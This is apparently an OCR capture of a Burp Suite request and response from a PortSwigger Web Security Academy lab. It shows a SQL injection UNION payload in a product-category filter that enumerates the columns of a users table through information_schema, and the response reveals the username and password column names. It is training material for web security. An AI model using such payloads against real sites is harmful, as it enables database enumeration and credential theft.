 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+column_name+FROM+information_schema.columns+WH
ERE+table_name='users_pamdim'-- HTTP/2 HTTP/2
2 Host: 0ab800aa0401f89181f830b700b9003f.web-security-academy.net
3 Cookie: session=OomK2F6k279uUlzYngHp26zmp4IAd6et
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0ab800aa0401f89181f830b700b9003f.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Pets' UNION SELECT NULL, column_name
FROM information_schema.columns WHERE
table_name='users_pamdim'-- HTTP/2
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink
Lifestyle Pets
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
email
username_lhncjc
password_lgsjzw
Fur Babies
Fur babies is a new concept for those of you who live in apartm
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the